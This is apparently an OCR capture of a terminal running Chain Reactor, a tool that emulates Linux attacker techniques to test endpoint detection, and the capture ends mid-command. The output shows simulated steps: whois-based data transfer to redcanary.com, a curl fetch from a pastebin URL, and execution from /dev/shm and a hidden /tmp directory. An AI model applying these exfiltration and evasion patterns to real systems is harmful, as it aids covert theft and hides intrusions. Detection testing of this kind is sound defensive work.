 Ubuntu 64-bit 18.04.3
Activities
Terminal
Fri 10:23
carl@carl-ubuntu1804: /mnt/hgfs/ws/chain-reactor
File Edit View Search Terminal Help
Carl Petty
chain reaction "detection_example" 1000 1000
atom: NIX-WHOIS-TRANSFER
quark: execve("whois -h redcanary.com -p 443 iioo")
atom: NIX-CURL-PASTESITES
quark: execveat("curl -L https://pastebin.com/raw/redcanary-example")
atom: LINUX-SHM-DIR-EXECUTION
quark: copy src="/proc/self/exe" dst="/dev/shm/chain_reactor"
quark: execve("/dev/shm/chain_reactor exit")
quark: remove("/dev/shm/chain_reactor")
atom: NIX-HIDDEN-PROCESS-EXEC
quark: execve("mkdir -p /tmp/.hidden")
quark: copy src="/proc/self/exe" dst="/tmp/.hidden/.chain_reactor_hidden"
quark: execveat("/tmp/.hidden/.chain_reactor_hidden exit")
quark: remove("/tmp/.hidden")
chain reaction complete
carl@carl-ubuntu1804:/mnt/hgfs/ws/chain-reactor$ ./compose_reaction --no-banner examples/detection/example/detection_example_atoms.json examples/detection/example/detection_exam
ple_reaction.json /tmp/detection_test
carl@carl-ubuntu1804:/mnt/hgfs/ws/chain-reactor$ /tmp/detection_test
chain reaction "detection_example" 1000 1000
atom: NIX-WHOIS-TRANSFER
quark: execve("whois -h redcanary.com -p 443 iioo")
atom: NIX-CURL-PASTESITES
quark: execveat("curl -L https://pastebin.com/raw/redcanary-example")
atom: LINUX-SHM-DIR-EXECUTION
quark: copy src="/proc/self/exe" dst="/dev/shm/chain_reactor"
quark: execve("/dev/shm/chain_reactor exit")
quark: remove("/dev/shm/chain_reactor")
atom: NIX-HIDDEN-PROCESS-EXEC
quark: execve("mkdir -p /tmp/.hidden")
quark: copy src="/proc/self/exe" dst="/tmp/.hidden/.chain_reactor_hidden"
quark: execveat("/tmp/.hidden/.chain_reactor_hidden exit")
quark: remove("/tmp/.hidden")
chain reaction complete
carl@carl-ubuntu1804:/mnt/hgfs/ws/chain-reactor$ strace -e execve,execveat -f /tmop